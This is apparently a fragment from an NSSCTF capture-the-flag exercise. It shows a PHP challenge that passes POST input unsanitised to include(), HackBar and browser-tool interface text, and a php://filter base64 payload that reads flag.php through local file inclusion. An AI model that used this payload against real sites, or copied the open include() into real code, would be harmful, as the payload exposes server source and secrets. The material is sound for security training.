 nssctf waf! <?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag  in  /var/www/html/flag.php;
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node4.anna.nssctf.cn:28430/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-
flag=php://filter/read=convert.base64-encode/resource=flag.php